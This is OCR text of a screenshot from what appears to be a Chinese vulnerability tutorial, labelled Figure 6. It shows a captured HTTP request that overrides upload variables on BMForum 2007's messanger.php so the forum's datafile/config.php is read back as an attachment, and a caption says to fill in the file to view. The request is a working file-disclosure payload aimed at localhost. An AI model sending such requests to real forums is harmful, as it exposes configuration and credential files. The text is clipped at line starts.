 2.txt - 记事本
(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
T /bmf_2007_55_stable/bmb/messanger.php?_FILES[attachment][tmp_name]=datafile/config.php&_FILES[attachment]
me]=1.txt&_FILES[attachment][size]=100&_FILES[attachment][type]=text/plain HTTP/1.1
ept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/msword,
lication/vnd.ms-excel, application/vnd.ms-powerpoint, */*
erer: http://127.0.0.01/bmf_2007_55_stable/bmb/messanger.php?job=write
ept-Language: zh-cn
tent-Type: multipart/form-data; boundary=---------------------------7d629022e01a2
ept-Encoding: gzip, deflate
r-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 1.1.4322)
t: 127.0.0.01
tent-Length: 783
nection: Keep-Alive
he-Control: no-cache
kie: lastpath=%2Fbmf_2007_55_stable%2Fbmb%2Fmessanger.php%3Fjob%3Dwrite; lastvisit_fr=1160643012;
orumerboardidnum=2; bmforumerboardpbmfym=1dbfbc45a9e8d8a614eab64691f38dbd; cookie_time_bmb=0; privacybym=0;
=0; close_ajax=0; dz4_sid=TLBlFS; dz_sid=iB9cWO; lastvisit=6%091160530816%09%2Ftest%2Fphpwind%2Fphpwind%
hpwind%2Findex.php%3F; db2cd_lastfid=0; db2cd_ol_offset=97;
cd_winduser=BThQVlcJUQZbUlIEVw9SVwgHUQNXB1MIU1QDAFAGAlQAVw%3D%3D; db2cd_ck_info=%2F%09;
图6 填上要查看的文件